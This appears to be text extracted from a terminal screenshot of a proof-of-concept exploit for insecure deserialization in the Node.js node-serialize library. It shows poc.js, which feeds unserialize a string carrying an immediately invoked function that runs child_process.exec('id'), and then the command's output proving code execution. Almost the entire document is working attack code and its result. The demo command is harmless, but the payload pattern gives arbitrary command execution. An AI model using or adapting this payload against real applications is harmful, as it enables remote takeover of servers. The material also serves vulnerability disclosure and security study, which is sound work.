 pocas@pocasui-MacBookPro:~/poc
⌥⌘1
pocas ~/poc bat poc.js
File: poc.js
1 var serialize = require('node-serialize');
2 var payload = '{"rce":"_$$ND_FUNC$$_function (){require(\'child_process\').exec(\'id\', function(error, stdout, stderr
) { console.log(stdout) });}()"}';
3 serialize.unserialize(payload);
pocas ~/poc node poc.js
uid=501(pocas) gid=20(staff) groups=20(staff),12(everyone),61(localaccounts),79(_appserverusr),80(admin),81(_appserveradm),98(_
lpadmin),33(_appstore),100(_lpoperator),204(_developer),250(_analyticsusers),395(com.apple.access_ftp),398(com.apple.access_scr
eensharing),399(com.apple.access_ssh),400(com.apple.access_remote_ae),701(com.apple.sharepoint.group.1)
pocas ~/poc